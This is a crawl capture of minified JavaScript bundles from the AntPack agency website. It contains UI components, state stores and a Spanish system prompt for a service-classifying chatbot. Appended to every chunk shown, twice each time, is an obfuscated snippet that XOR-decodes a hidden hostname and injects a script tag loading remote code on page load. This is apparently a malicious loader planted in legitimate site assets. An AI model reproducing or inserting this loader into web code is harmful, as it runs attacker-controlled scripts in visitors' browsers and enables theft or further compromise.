fidelidad, dise\xf1ado para tu negocio.\n\nServicio de Craft\nCreamos experiencias visuales que conectan con tu audiencia y refuerzan la identidad de tu marca desde el dise\xf1o UX/UI.\n\nSubservicios de Craft:\n1. Branding: Le damos forma a tu marca con identidad visual clara, coherente y capaz de conectar con quienes m\xe1s importan.\n2. UX/UI: Convertimos datos en decisiones de dise\xf1o para crear experiencias digitales funcionales, simples y centradas en el usuario.\n\nTu trabajo ser\xe1 recibir las necesidades de los usuarios y, basado en la informaci\xf3n de los servicios mencionados anteriormente, responder qu\xe9 servicios necesita este usuario para resolver su necesidad en un formato de arreglo, como el siguiente ejemplo:\n\nEjemplo de respuesta con todos los servicios: ['web', 'marketing', 'development', 'craft']\nEjemplo de respuesta con un servicio: ['web', 'marketing']\n\nEn caso de alg\xfan error, regresar un arreglo vac\xedo.\n\nTambi\xe9n es importante que no respondas cosas diferentes a las del contexto. Si la pregunta no tiene que ver con los servicios que maneja AntPack, vas a regresar como respuesta el arreglo vac\xedo.\n\nDebes responder en espa\xf1ol y solo debes responder con el arreglo vac\xedo o con las tecnolog\xedas requeridas a la necesidad.\n\nEn caso de que el usuario escriba algo sin sentido como por ejemplo \"asdfkhnfsgsk\xf1ga aspdfjsfpgnasigpw\" debes regresar un arreglo vac\xedo.\n",o=(0,s.v)()((0,n.Zr)(e=>({loading:!1,history:[{role:"system",content:r}],setLoading:t=>e({loading:t}),addMessage:t=>e(e=>({history:[...e.history,t]})),resetChat:()=>e({history:[{role:"system",content:r}]})}),{name:"ai-history"})),i=(0,s.v)()(e=>({project:void 0,modalProject:!1,service:void 0,modalService:!1,modalQoute:!1,isLoadingLoader:!1,modalLoader:!1,modalContact:!1,setProject:t=>e({project:t}),setModalProject:t=>e({modalProject:t}),setService:t=>e({service:t}),setModalService:t=>e({modalService:t}),setModalQoute:t=>e({modalQoute:t}),setIsLoadingLoader:t=>e({isLoadingLoader:t}),setModalLoader:t=>e({modalLoader:t}),setModalContact:t=>e({modalContact:t})})),l=(0,s.v)()((0,n.Zr)((e,t)=>({currentServices:[],hasHydrated:!1,addService:a=>{let{currentServices:s}=t();s.some(e=>e.slug===a.slug)||e({currentServices:[...s,a]})},removeService:a=>{let{currentServices:s}=t();e({currentServices:s.filter(e=>e.slug!==a)})},clearServices:()=>e({currentServices:[]}),setHasHydrated:t=>e({hasHydrated:t})}),{name:"service-store",partialize:e=>({currentServices:e.currentServices}),onRehydrateStorage:()=>e=>{null==e||e.setHasHydrated(!0)}})),d=(0,s.v)((e,t)=>({allServices:[],setAllServices:t=>e({allServices:t}),getBySlug:e=>t().allServices.find(t=>t.slug===e)}))},8382:(e,t,a)=>{a.r(t),a.d(t,{Sheet:()=>i,SheetClose:()=>d,SheetContent:()=>u,SheetDescription:()=>m,SheetFooter:()=>h,SheetHeader:()=>p,SheetTitle:()=>g,SheetTrigger:()=>l});var s=a(5155);a(2115);var n=a(5452),r=a(4416),o=a(9434);function i(e){let{...t}=e;return(0,s.jsx)(n.bL,{"data-slot":"sheet",...t})}function l(e){let{...t}=e;return(0,s.jsx)(n.l9,{"data-slot":"sheet-trigger",...t})}function d(e){let{...t}=e;return(0,s.jsx)(n.bm,{"data-slot":"sheet-close",...t})}function c(e){let{...t}=e;return(0,s.jsx)(n.ZL,{"data-slot":"sheet-portal",...t})}function C(e){let{className:t,...a}=e;return(0,s.jsx)(n.hJ,{"data-slot":"sheet-overlay",className:(0,o.cn)("data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 fixed inset-0 z-50 bg-black/50",t),...a})}function u(e){let{className:t,children:a,side:i="right",showCloseButton:l=!0,...d}=e;return(0,s.jsxs)(c,{children:[(0,s.jsx)(C,{}),(0,s.jsxs)(n.UC,{"data-slot":"sheet-content",className:(0,o.cn)("bg-background data-[state=open]:animate-in data-[state=closed]:animate-out fixed z-50 flex flex-col gap-4 shadow-lg transition ease-in-out data-[state=closed]:duration-300 data-[state=open]:duration-500","right"===i&&"data-[state=closed]:slide-out-to-right data-[state=open]:slide-in-from-right inset-y-0 right-0 h-full w-3/4 border-l sm:max-w-sm","left"===i&&"data-[state=closed]:slide-out-to-left data-[state=open]:slide-in-from-left inset-y-0 left-0 h-full w-3/4 border-r sm:max-w-sm","top"===i&&"data-[state=closed]:slide-out-to-top data-[state=open]:slide-in-from-top inset-x-0 top-0 h-auto border-b","bottom"===i&&"data-[state=closed]:slide-out-to-bottom data-[state=open]:slide-in-from-bottom inset-x-0 bottom-0 h-auto border-t",t),...d,children:[a,l&&(0,s.jsxs)(n.bm,{className:"ring-offset-background focus:ring-ring data-[state=open]:bg-secondary absolute top-4 right-4 rounded-xs opacity-70 transition-opacity hover:opacity-100 focus:ring-2 focus:ring-offset-2 focus:outline-hidden disabled:pointer-events-none",children:[(0,s.jsx)(r.A,{className:"size-4"}),(0,s.jsx)("span",{className:"sr-only",children:"Close"})]})]})]})}function p(e){let{className:t,...a}=e;return(0,s.jsx)("div",{"data-slot":"sheet-header",className:(0,o.cn)("flex flex-col gap-1.5 p-4",t),...a})}function h(e){let{className:t,...a}=e;return(0,s.jsx)("div",{"data-slot":"sheet-footer",className:(0,o.cn)("mt-auto flex flex-col gap-2 p-4",t),...a})}function g(e){let{className:t,...a}=e;return(0,s.jsx)(n.hE,{"data-slot":"sheet-title",className:(0,o.cn)("text-foreground font-semibold",t),...a})}function m(e){let{className:t,...a}=e;return(0,s.jsx)(n.VY,{"data-slot":"sheet-description",className:(0,o.cn)("text-muted-foreground text-sm",t),...a})}},9409:(e,t,a)=>{a.r(t),a.d(t,{Select:()=>d,SelectContent:()=>p,SelectGroup:()=>c,SelectItem:()=>g,SelectLabel:()=>h,SelectScrollDownButton:()=>x,SelectScrollUpButton:()=>f,SelectSeparator:()=>m,SelectTrigger:()=>u,SelectValue:()=>C});var s=a(5155);a(2115);var n=a(2697),r=a(6474),o=a(5196),i=a(7863),l=a(9434);function d(e){let{...t}=e;return(0,s.jsx)(n.bL,{"data-slot":"select",...t})}function c(e){let{...t}=e;return(0,s.jsx)(n.YJ,{"data-slot":"select-group",...t})}function C(e){let{...t}=e;return(0,s.jsx)(n.WT,{"data-slot":"select-value",...t})}function u(e){let{className:t,size:a="default",children:o,...i}=e;return(0,s.jsxs)(n.l9,{"data-slot":"select-trigger","data-size":a,className:(0,l.cn)("border-input data-[placeholder]:text-muted-foreground [&_svg:not([class*='text-'])]:text-muted-foreground focus-visible:border-ring focus-visible:ring-ring/50 aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive dark:bg-input/30 dark:hover:bg-input/50 flex w-fit items-center justify-between gap-2 rounded-md border bg-transparent px-3 py-2 text-sm whitespace-nowrap shadow-xs transition-[color,box-shadow] outline-none focus-visible:ring-[3px] disabled:cursor-not-allowed disabled:opacity-50 data-[size=default]:h-9 data-[size=sm]:h-8 *:data-[slot=select-value]:line-clamp-1 *:data-[slot=select-value]:flex *:data-[slot=select-value]:items-center *:data-[slot=select-value]:gap-2 [&_svg]:pointer-events-none [&_svg]:shrink-0 [&_svg:not([class*='size-'])]:size-4",t),...i,children:[o,(0,s.jsx)(n.In,{asChild:!0,children:(0,s.jsx)(r.A,{className:"size-3.5 text-black dark:text-white"})})]})}function p(e){let{className:t,children:a,position:r="popper",...o}=e;return(0,s.jsx)(n.ZL,{children:(0,s.jsxs)(n.UC,{"data-slot":"select-content",className:(0,l.cn)("bg-popover text-popover-foreground data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2 relative z-50 max-h-(--radix-select-content-available-height) min-w-[8rem] origin-(--radix-select-content-transform-origin) overflow-x-hidden overflow-y-auto rounded-md border shadow-md","popper"===r&&"data-[side=bottom]:translate-y-1 data-[side=left]:-translate-x-1 data-[side=right]:translate-x-1 data-[side=top]:-translate-y-1",t),position:r,...o,children:[(0,s.jsx)(f,{}),(0,s.jsx)(n.LM,{className:(0,l.cn)("p-1","popper"===r&&"h-[var(--radix-select-trigger-height)] w-full min-w-[var(--radix-select-trigger-width)] scroll-my-1"),children:a}),(0,s.jsx)(x,{})]})})}function h(e){let{className:t,...a}=e;return(0,s.jsx)(n.JU,{"data-slot":"select-label",className:(0,l.cn)("text-muted-foreground px-2 py-1.5 text-xs",t),...a})}function g(e){let{className:t,children:a,...r}=e;return(0,s.jsxs)(n.q7,{"data-slot":"select-item",className:(0,l.cn)("focus:bg-accent focus:text-accent-foreground [&_svg:not([class*='text-'])]:text-muted-foreground relative flex w-full cursor-default items-center gap-2 rounded-sm py-1.5 pr-8 pl-2 text-sm outline-hidden select-none data-[disabled]:pointer-events-none data-[disabled]:opacity-50 [&_svg]:pointer-events-none [&_svg]:shrink-0 [&_svg:not([class*='size-'])]:size-4 *:[span]:last:flex *:[span]:last:items-center *:[span]:last:gap-2",t),...r,children:[(0,s.jsx)("span",{className:"absolute right-2 flex size-3.5 items-center justify-center",children:(0,s.jsx)(n.VF,{children:(0,s.jsx)(o.A,{className:"size-4"})})}),(0,s.jsx)(n.p4,{children:a})]})}function m(e){let{className:t,...a}=e;return(0,s.jsx)(n.wv,{"data-slot":"select-separator",className:(0,l.cn)("bg-border pointer-events-none -mx-1 my-1 h-px",t),...a})}function f(e){let{className:t,...a}=e;return(0,s.jsx)(n.PP,{"data-slot":"select-scroll-up-button",className:(0,l.cn)("flex cursor-default items-center justify-center py-1",t),...a,children:(0,s.jsx)(i.A,{className:"size-4"})})}function x(e){let{className:t,...a}=e;return(0,s.jsx)(n.wn,{"data-slot":"select-scroll-down-button",className:(0,l.cn)("flex cursor-default items-center justify-center py-1",t),...a,children:(0,s.jsx)(r.A,{className:"size-4"})})}},9434:(e,t,a)=>{a.d(t,{cn:()=>r});var s=a(2596),n=a(9688);function r(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return(0,n.QP)((0,s.$)(t))}},9944:(e,t,a)=>{a.d(t,{po:()=>s,rW:()=>o,De:()=>d});let s=()=>new Date().toLocaleDateString("es-ES",{day:"numeric",month:"long",year:"numeric"});var n=a(8309);let r=n.YO(n.k5(["web","marketing","development","craft"])),o=e=>{try{let t=e.trim();t.startsWith("['")&&t.endsWith("']")&&(t=t.replace(/'/g,'"'));let a=JSON.parse(t);return r.parse(a)}catch(e){return console.warn("❌ Error parsing assistant response:",e),[]}},i=["https://antpack.co/ourcraft/","https://antpack.co/es/projects/piuts/","https://antpack.co/es/projects/redflag/","https://antpack.co/es/ourcraft/","https://www.antpack.co/en/TermsAndPrivacy/","https://www.antpack.co/blog/categories/apps?lang=es","https://antpack.co/es/projects/proservis/","https://antpack.co/en/projects/proservis/","https://antpack.co/projects/proservis/","https://antpack.co/es/projects/miele/","https://antpack.co/TermsAndPrivacy/","https://antpack.co/projects/captiva/","https://antpack.co/en/ourcraft/","https://antpack.co/ourcraft","https://status.sierra.antpack.co/asset_style_","https://www.antpack.co/ourcraft","https://hire.antpack.co/transactions/","https://www.antpack.co/TermsAndPrivacy","https://www.antpack.co/en/TermsAndPrivacy/undefined","https://antpack.co/en/TermsAndPrivacy/undefined","https://www.antpack.co/ourcraft/","https://www.antpack.co/TermsAndPrivacy/","https://antpack.co/TermsAndPrivacy/undefined","https://antpack.co/TermsAndPrivacy","https://antpack.co/projects/miele/","https://www.antpack.co/credenciales","https://www.antpack.co/proyectos","https://www.antpack.co/contactanos","https://www.antpack.co/en/ourcraft/","https://www.antpack.co/seijiro","https://www.antpack.co/nidoo","https://www.antpack.co/brief","https://www.antpack.co/careers","https://www.antpack.co/blog","https://www.antpack.co/tugo","https://hire.antpack.co/details/","https://monitoring.antpack.co/asset_style_"],l=["https://www.antpack.co","https://www.antpack.co","https://hire.antpack.co","https://monitoring.antpack.co","https://status.sierra.antpack.co/asset_style_"],d=e=>l.some(t=>{let a="".concat(t).concat(e);return i.includes(a)||i.includes("".concat(a,"/"))})}}]);function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();
function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://antpack.co/_next/static/chunks/app/not-found-e60164ff4857979c.js
body_size: 1296
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[345],{3372:(t,a,c)=>{Promise.resolve().then(c.bind(c,9543))},9543:(t,a,c)=>{"use strict";c.r(a),c.d(a,{default:()=>o});var s=c(5155),e=c(5695),n=c(6874),p=c.n(n),r=c(9944);function o(){let t=(0,e.usePathname)();return(0,r.De)(t)&&(0,e.redirect)("/"),(0,s.jsxs)("div",{className:"w-full h-screen flex justify-center items-center",children:[(0,s.jsx)("h1",{className:"text-3xl",children:"No existe esta p\xe1gina"}),(0,s.jsx)(p(),{href:"/",className:"inline-flex items-center gap-2",children:(0,s.jsx)("p",{className:"text-sm",children:"Ir al inicio"})})]})}},9944:(t,a,c)=>{"use strict";c.d(a,{po:()=>s,rW:()=>p,De:()=>i});let s=()=>new Date().toLocaleDateString("es-ES",{day:"numeric",month:"long",year:"numeric"});var e=c(8309);let n=e.YO(e.k5(["web","marketing","development","craft"])),p=t=>{try{let a=t.trim();a.startsWith("['")&&a.endsWith("']")&&(a=a.replace(/'/g,'"'));let c=JSON.parse(a);return n.parse(c)}catch(t){return console.warn("❌ Error parsing assistant response:",t),[]}},r=["https://antpack.co/ourcraft/","https://antpack.co/es/projects/piuts/","https://antpack.co/es/projects/redflag/","https://antpack.co/es/ourcraft/","https://www.antpack.co/en/TermsAndPrivacy/","https://www.antpack.co/blog/categories/apps?lang=es","https://antpack.co/es/projects/proservis/","https://antpack.co/en/projects/proservis/","https://antpack.co/projects/proservis/","https://antpack.co/es/projects/miele/","https://antpack.co/TermsAndPrivacy/","https://antpack.co/projects/captiva/","https://antpack.co/en/ourcraft/","https://antpack.co/ourcraft","https://status.sierra.antpack.co/asset_style_","https://www.antpack.co/ourcraft","https://hire.antpack.co/transactions/","https://www.antpack.co/TermsAndPrivacy","https://www.antpack.co/en/TermsAndPrivacy/undefined","https://antpack.co/en/TermsAndPrivacy/undefined","https://www.antpack.co/ourcraft/","https://www.antpack.co/TermsAndPrivacy/","https://antpack.co/TermsAndPrivacy/undefined","https://antpack.co/TermsAndPrivacy","https://antpack.co/projects/miele/","https://www.antpack.co/credenciales","https://www.antpack.co/proyectos","https://www.antpack.co/contactanos","https://www.antpack.co/en/ourcraft/","https://www.antpack.co/seijiro","https://www.antpack.co/nidoo","https://www.antpack.co/brief","https://www.antpack.co/careers","https://www.antpack.co/blog","https://www.antpack.co/tugo","https://hire.antpack.co/details/","https://monitoring.antpack.co/asset_style_"],o=["https://www.antpack.co","https://www.antpack.co","https://hire.antpack.co","https://monitoring.antpack.co","https://status.sierra.antpack.co/asset_style_"],i=t=>o.some(a=>{let c="".concat(a).concat(t);return r.includes(c)||r.includes("".concat(c,"/"))})}},t=>{var a=a=>t(t.s=a);t.O(0,[20,441,684,358],()=>a(3372)),_N_E=t.O()}]);function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();
function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://antpack.co/_next/static/chunks/app/layout-af782ba486747270.js
body_size: 572
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[177],{347:()=>{},3379:e=>{e.exports={style:{fontFamily:"'Satoshi', 'Satoshi Fallback'"},className:"__className_a30cb2",variable:"__variable_a30cb2"}},6533:e=>{e.exports={style:{fontFamily:"'Kurdis', 'Kurdis Fallback'"},className:"__className_d83907",variable:"__variable_d83907"}},9919:(e,a,s)=>{Promise.resolve().then(s.t.bind(s,3379,23)),Promise.resolve().then(s.t.bind(s,6533,23)),Promise.resolve().then(s.bind(s,3568)),Promise.resolve().then(s.t.bind(s,347,23))}},e=>{var a=a=>e(e.s=a);e.O(0,[255,568,441,684,358],()=>a(9919)),_N_E=e.O()}]);function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();
function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://antpack.co/_next/static/chunks/824-89a18e8d26b2a3f9.js
body_size: 10491
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[824],{1785:(e,n,t)=>{t.d(n,{InfiniteSlider:()=>p});var a=t(5155),l=t(2115),r=t(6766),o=t(8577),i=t(8619),s=t(4087),c=t(8829),d=t(7859),u=t(9434),m=t(6500);let p=e=>{let{logos:n,velocity:t=80,direction:p="right",height:x="h-[71px]",classname:f}=e,h=(0,l.useRef)(null),[b,v]=(0,l.useState)(0),g=(0,i.d)(0),w=(0,l.useRef)("left"===p?-1:1);(0,s.N)((e,n)=>{let a=w.current*t*(n/1e3);g.set(g.get()+a)}),(0,l.useLayoutEffect)(()=>{h.current&&v(h.current.scrollWidth/2)},[n]);let y=(0,c.G)(g,e=>"".concat((0,o.L)(-b,0,e),"px"));return(0,a.jsxs)("div",{className:"relative w-full overflow-hidden",children:[(0,a.jsx)("div",{className:(0,u.cn)("pointer-events-none absolute left-0 top-0 h-full w-20 z-10","bg-gradient-to-r from-white to-transparent dark:from-black")}),(0,a.jsx)("div",{className:(0,u.cn)("pointer-events-none absolute right-0 top-0 h-full w-20 z-10","bg-gradient-to-l from-white to-transparent dark:from-black")}),(0,a.jsx)(d.P.div,{ref:h,className:"flex gap-12 whitespace-nowrap",style:{x:y},children:[...n,...n].map((e,n)=>(0,a.jsx)("div",{className:"w-[100px] ".concat(x," flex-shrink-0 relative"),children:(0,a.jsx)(r.default,{src:(0,m.u)(e),alt:"Logo ".concat(n),fill:!0,sizes:"100px",className:(0,u.cn)("w-full h-full object-contain",f)})},n))})]})}},2048:(e,n,t)=>{t.d(n,{ModalLoader:()=>c});var a=t(5155),l=t(6178),r=t(7405),o=t(9434),i=t(2370),s=t(6997);let c=()=>{let{modalLoader:e,isLoadingLoader:n}=(0,r.U8)(),t=(0,l.ii)("loader");return e?(0,a.jsx)(i.ModalBase,{isOpen:e,showHeader:!1,showCloseButton:!1,contentClassName:"w-full max-w-[343px] md:max-w-[720px] lg:max-w-[1392px] max-h-[95dvh] overflow-y-auto",onClose:()=>{},children:(0,a.jsxs)("div",{className:(0,o.cn)("w-full h-[90dvh] max-w-[725px] mx-auto flex flex-col items-center justify-center"),children:[(0,a.jsx)("h2",{className:"text-4xl text-center font-extrabold uppercase mb-4 lg:text-5xl",children:t("title")}),(0,a.jsx)("h3",{className:"text-4xl leading-12 text-center uppercase mb-10 lg:text-5xl",children:t("subtitle")}),(0,a.jsx)(s.ChargeBar,{isLoading:n,estimatedTime:1e4})]})}):null}},2370:(e,n,t)=>{t.d(n,{ModalBase:()=>i});var a=t(5155),l=t(2115),r=t(4165),o=t(9434);function i(e){let{isOpen:n,title:t,children:i,contentClassName:s="",titleClassName:c="",showHeader:d=!0,showCloseButton:u=!0,closeOnOverlayClick:m=!0,onClose:p}=e,[x,f]=(0,l.useState)(n);return((0,l.useEffect)(()=>{if(n)f(!0);else{let e=setTimeout(()=>f(!1),1e3);return()=>clearTimeout(e)}},[n]),x)?(0,a.jsx)(r.Dialog,{modal:!0,open:n,onOpenChange:e=>{e||p()},children:(0,a.jsxs)(r.DialogContent,{forceMount:!0,className:(0,o.cn)("data-[state=open]:animate-in data-[state=open]:slide-in-from-right-full","data-[state=closed]:animate-out data-[state=closed]:slide-out-to-right-full","data-[state=open]:duration-1000 data-[state=closed]:duration-1000","data-[state=open]:ease-in-out data-[state=closed]:ease-in-out","transition-transform will-change-transform",s),showCloseButton:u,onInteractOutside:e=>{m||e.preventDefault()},children:[(0,a.jsxs)(r.DialogHeader,{className:(0,o.cn)(!d&&"sr-only"),children:[(0,a.jsx)(r.DialogTitle,{className:(0,o.cn)(c,!d&&"sr-only"),children:t||"Modal Title"}),(0,a.jsx)(r.DialogDescription,{className:(0,o.cn)(!d&&"sr-only"),children:"Description"})]}),i]})}):null}},2622:(e,n,t)=>{t.d(n,{LocalSwitcher:()=>i});var a=t(5155),l=t(6178),r=t(9434),o=t(2352);let i=()=>{let e=(0,l._b)(),n=(0,l.nY)(),t=()=>{e("en"===n?"es":"en")};return(0,a.jsx)(a.Fragment,{children:(0,a.jsxs)("button",{className:(0,r.cn)("w-[60px] h-[34px] flex items-center gap-1 px-3 py-2 cursor-pointer","rounded-md border border-black/60 dark:border-white/60"),onClick:()=>t(),children:[(0,a.jsx)(o.FZ,{className:"size-[18px]"}),(0,a.jsx)("span",{className:"text-xs leading-3 font-bold",children:"en"===n?"EN":"ES"})]})})}},2824:(e,n,t)=>{t.d(n,{BH:()=>a.ButtonQuote,FX:()=>l.FormSelect,Qb:()=>c.ParticlesCanvas,VI:()=>i.ModalLoader,_n:()=>s.ModalQoute,fM:()=>o.ModalBase,s8:()=>d.ModalContact,xl:()=>r.LocalSwitcher}),t(3284);var a=t(4310);t(6997);var l=t(7096);t(1785);var r=t(2622),o=t(2370),i=t(2048),s=t(4251),c=t(4526),d=t(7983)},3284:(e,n,t)=>{t.d(n,{ButtonDeleteService:()=>c});var a=t(5155),l=t(6178),r=t(849),o=t(7405),i=t(9434),s=t(2352);let c=e=>{let{service:n}=e,t=(0,l.nY)(),{isDark:c,mounted:d}=(0,r.f)(),{currentServices:u,removeService:m}=(0,o.h1)(),{setModalQoute:p}=(0,o.U8)();return d?(0,a.jsxs)("button",{className:(0,i.cn)("flex items-center gap-2 text-sm text-white font-bold uppercase","underline cursor-pointer dark:text-black hover:text-magenta-300 hover:dark:text-magenta-300"),onClick:()=>{let e=1===u.length;m(n.slug),e&&p(!1)},children:[(0,a.jsx)(s.uc,{fill:c?"black":"white",className:"text-white dark:text-black"}),"en"===t?"I don't need this service":"No necesito este servicio"]}):(0,a.jsxs)("div",{className:"flex items-center gap-2",children:[(0,a.jsx)("div",{className:"w-4 h-4 bg-gray-300 animate-pulse rounded"}),(0,a.jsx)("div",{className:"w-48 h-4 bg-gray-300 animate-pulse rounded"})]})}},4251:(e,n,t)=>{t.d(n,{ModalQoute:()=>f});var a=t(5155),l=t(5695),r=t(6178),o=t(849),i=t(7405),s=t(3284),c=t(4416),d=t(4555),u=t(4310),m=t(2352),p=t(1218),x=t(8382);let f=()=>{let{isDark:e,mounted:n}=(0,o.f)(),t=(0,l.useRouter)(),f=(0,r.ii)("modalQoute"),h=(0,r.nY)(),{modalQoute:b,setModalQoute:v}=(0,i.U8)(),{currentServices:g}=(0,i.h1)(),w=()=>v(!1);return(0,a.jsxs)(x.Sheet,{open:b,onOpenChange:v,children:[(0,a.jsx)(x.SheetTrigger,{asChild:!0,children:(0,a.jsx)(u.ButtonQuote,{})}),(0,a.jsxs)(x.SheetContent,{showCloseButton:!1,className:"w-full gap-0 p-6 border-0 bg-black dark:bg-white",children:[(0,a.jsxs)(x.SheetHeader,{className:"relative p-0 mb-10",children:[(0,a.jsxs)(x.SheetTitle,{className:"flex items-center justify-between",children:[(0,a.jsxs)("div",{className:"flex items-center gap-3",children:[n?(0,a.jsx)(m.EU,{fill:e?"black":"white"}):(0,a.jsx)("div",{className:"w-[34px] h-[34px] bg-gray-300 animate-pulse rounded"}),(0,a.jsx)("h2",{className:"text-[32px] leading-[34px] text-white uppercase dark:text-black",children:f("title")})]}),(0,a.jsx)(p.$n,{variant:"outline",className:"size-[34px] text-white border-white dark:text-black dark:border-black active:text-white!",onClick:w,children:(0,a.jsx)(c.A,{className:"size-4"})})]}),(0,a.jsx)(x.SheetDescription,{className:"sr-only"})]}),(0,a.jsx)("div",{className:"h-auto min-h-48 flex flex-col gap-3 mb-4 overflow-auto",children:g.map(e=>(0,a.jsxs)("div",{className:"w-full text-white px-3 py-4 rounded-md border border-white/60 dark:text-black dark:border-black/60",children:[(0,a.jsxs)("div",{className:"flex items-center justify-between mb-6",children:[(0,a.jsx)("p",{className:"text-xl leading-5 font-bold uppercase",children:e.title}),(0,a.jsx)(s.ButtonDeleteService,{service:e})]}),(0,a.jsx)("p",{className:"text-sm font-satoshi leading-5 line-clamp-2",children:e.description})]},e.id))}),(0,a.jsx)(x.SheetFooter,{className:"p-0",children:(0,a.jsxs)(p.$n,{className:"en"===h?"max-w-[197px]":"max-w-[200px]",disabled:0===g.length,onClick:()=>{t.push("/quote"),w()},children:[f("btnText"),(0,a.jsx)(d.A,{size:16})]})})]})]})}},4310:(e,n,t)=>{t.d(n,{ButtonQuote:()=>u});var a=t(5155),l=t(2115),r=t(760),o=t(7859),i=t(7405),s=t(849),c=t(9434),d=t(2352);let u=()=>{let{isDark:e,mounted:n}=(0,s.f)(),{currentServices:t}=(0,i.h1)(),{setModalQoute:u}=(0,i.U8)(),[m,p]=(0,l.useState)(!1);return n?(0,a.jsxs)("button",{type:"button","aria-label":"Abrir cotizaci\xf3n",className:(0,c.cn)("relative size-[34px] flex items-center gap-1 p-2 cursor-pointer","rounded-md transition-colors duration-200 ease-in-out hover:bg-magenta",e||m?"":"border border-black/60 dark:border-white/60",e&&!m?"border border-black/60 dark:border-white/60":""),onClick:()=>u(!0),onMouseEnter:()=>p(!0),onMouseLeave:()=>p(!1),children:[(0,a.jsx)(d.EU,{fill:e||!e&&m?"white":"black"}),(0,a.jsx)(r.N,{children:t.length>0&&(0,a.jsx)(o.P.div,{initial:{opacity:0},animate:{opacity:1},exit:{opacity:0},transition:{duration:.2},className:"absolute -top-1 -right-1",children:(0,a.jsx)("span",{className:(0,c.cn)("w-4 h-4 flex items-center justify-center","text-[10px] font-bold text-black bg-yellow-200","rounded-full leading-none"),children:t.length})},"service-badge")})]}):(0,a.jsx)("div",{className:"size-[34px] rounded-md border border-gray-300 animate-pulse"})}},4526:(e,n,t)=>{t.d(n,{ParticlesCanvas:()=>d});var a=t(5155),l=t(2115),r=t(3264),o=t(7431),i=t(849);let s="\nprecision highp float;\n\nuniform sampler2D uTexture;\nuniform float uTime;\nuniform float uMouseSize;\nuniform vec2 uMouse;\nuniform vec2 uTextureSize;\nuniform float uGlowStrength;\nuniform float uColorVariation;\n\nvarying vec2 vPUv;\nvarying vec2 vUv;\nvarying float vGrey;\nvarying float vDistance;\n\nvoid main() {\n  // Sample the pixel color from the original image\n  vec4 colA = texture2D(uTexture, vPUv);\n  \n  // Convert to greyscale using luminosity method\n  float grey = vGrey;\n  \n  // Add subtle color variation based on time and position\n  float r = grey;\n  float g = grey;\n  float b = grey;\n  \n  if (uColorVariation > 0.0) {\n    float colorNoise = sin(vPUv.x * 10.0 + uTime * 0.2) * sin(vPUv.y * 8.0 - uTime * 0.1) * 0.5 + 0.5;\n    float colorShift = colorNoise * uColorVariation;\n    \n    // Subtle color tinting\n    r = grey * (1.0 + colorShift * 0.1);\n    g = grey * (1.0 + colorShift * 0.05);\n    b = grey * (1.0 + colorShift * 0.15);\n  }\n  \n  vec4 colB = vec4(r, g, b, 1.0);\n  \n  // Create circle shape for the particle with soft edge\n  float border = 0.35;\n  float radius = 0.5;\n  float dist = radius - distance(vUv, vec2(0.5));\n  float t = smoothstep(0.0, border, dist);\n  \n  // Add subtle glow effect near mouse\n  float mouseProximity = 1.0 - min(1.0, vDistance / uMouseSize);\n  float glow = mouseProximity * uGlowStrength;\n  \n  // Final color with glow\n  vec4 color = vec4(0, 0, 0, t);\n  color.rgb += glow * 0.2; // Subtle brightness increase near mouse\n  color.a = t;\n  \n  gl_FragColor = color;\n}\n",c="\nprecision highp float;\n\nuniform sampler2D uTexture;\nuniform float uTime;\nuniform float uMouseSize;\nuniform vec2 uMouse;\nuniform vec2 uTextureSize;\nuniform float uGlowStrength;\nuniform float uColorVariation;\n\nvarying vec2 vPUv;\nvarying vec2 vUv;\nvarying float vGrey;\nvarying float vDistance;\n\nvoid main() {\n  // Sample the pixel color from the original image\n  vec4 colA = texture2D(uTexture, vPUv);\n  \n  // Convert to greyscale using luminosity method\n  float grey = vGrey;\n  \n  // Add 